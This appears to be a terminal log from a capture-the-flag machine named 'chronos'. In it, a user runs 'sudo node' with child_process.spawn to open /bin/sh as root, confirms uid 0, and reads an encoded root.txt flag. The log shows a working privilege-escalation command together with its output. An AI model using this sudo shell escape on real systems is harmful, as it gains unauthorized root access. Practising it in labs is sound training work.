 imera@chronos:/opt/chronos-v2/backend$ sudo node -e 'require("child_process").spawn("/bin/sh", {stdio: [0, 1, 2
<ild_process").spawn("/bin/sh", {stdio: [0, 1, 2]})'
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root
cd /root
ls
root.txt
cat root.txt
YXBvcHNlIHNpb3BpIG1hemV1b3VtZSBvbmVpcmEK
KALI